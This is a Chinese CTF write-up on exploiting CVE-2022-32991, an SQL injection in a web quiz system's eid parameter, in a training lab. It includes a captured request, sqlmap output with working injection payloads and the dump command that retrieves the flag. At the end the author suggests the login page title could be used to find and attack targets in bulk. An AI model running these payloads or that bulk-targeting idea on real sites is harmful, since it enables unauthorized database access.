【春秋云镜】-sql-CVE-2022-32991
题目

CVE-2022-32991
Web Based Quiz System SQL注入
该CMS的welcome.php中存在SQL注入攻击。
解题思路:
1.搜索题目给出cve编号信息
2.访问靶场环境:
js中无提示信息,进行手工访问。注册登录,找到带eid参数的welcom.php请求的数据包:

那就随便找一个,梭哈
GET /welcome.php?q=quiz&step=2&eid=5b141b8009cf0&n=1&t=10 HTTP/1.1 Host: eci-2zeafisbzl219hjwu8yv.cloudeci1.ichunqiu.com Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://eci-2zeafisbzl219hjwu8yv.cloudeci1.ichunqiu.com/welcome.php?q=1 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: PHPSESSID=mqrqugc5fic6t1ilhgo4shh60n Connection: close
直接一把梭:
[22:57:04] [INFO] resuming back-end DBMS 'mysql' [22:57:04] [INFO] testing connection to the target URL sqlmap resumed the following injection point(s) from stored session: --- Parameter: eid (GET) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: q=quiz&step=2&eid=5b141b8009cf0' AND 6021=6021 AND 'uzCH'='uzCH&n=2&t=10 Type: error-based Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: q=quiz&step=2&eid=5b141b8009cf0' OR (SELECT 3562 FROM(SELECT COUNT(*),CONCAT(0x7178787871,(SELECT (ELT(3562=3562,1))),0x717a787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'sTde'='sTde&n=2&t=10 Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: q=quiz&step=2&eid=5b141b8009cf0' AND (SELECT 3171 FROM (SELECT(SLEEP(5)))IvZw) AND 'nnxC'='nnxC&n=2&t=10 Type: UNION query Title: Generic UNION query (NULL) - 5 columns Payload: q=quiz&step=2&eid=5b141b8009cf0' UNION ALL SELECT NULL,NULL,CONCAT(0x7178787871,0x64445a674d4d6e7a76774e4a776f756f506662557946537445447a61634f74765143636a78665279,0x717a787671),NULL,NULL-- -&n=2&t=10 --- [22:57:04] [INFO]

最终获取flag的语句:
python3 sqlmap.py -r icq1.txt --batch -D ctf -T flag -C flag --dump
参考:
https://yunjing.ichunqiu.com/cve/detail/750?type=1&pay=2&url_type=2&user_id=0
https://nvd.nist.gov/vuln/detail/CVE-2022-32991
https://www.yuque.com/docs/share/fd95cc4d-2a38-4e5a-9fac-bfa3534f8056
思考:
1. <title>Login | Online Quiz System</title> 可以批量、可以审计该源码进行深入学习
我不相信黑夜将至 因为火把就在我的手中。
本文作者:℡回眸抹去乄殘鎦、的繁星
本文链接:https://www.cnblogs.com/NBeveryday/p/CVE-2022-32991.html
版权声明:本作品采用知识共享署名-非商业性使用-禁止演绎 2.5 中国大陆许可协议进行许可。





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步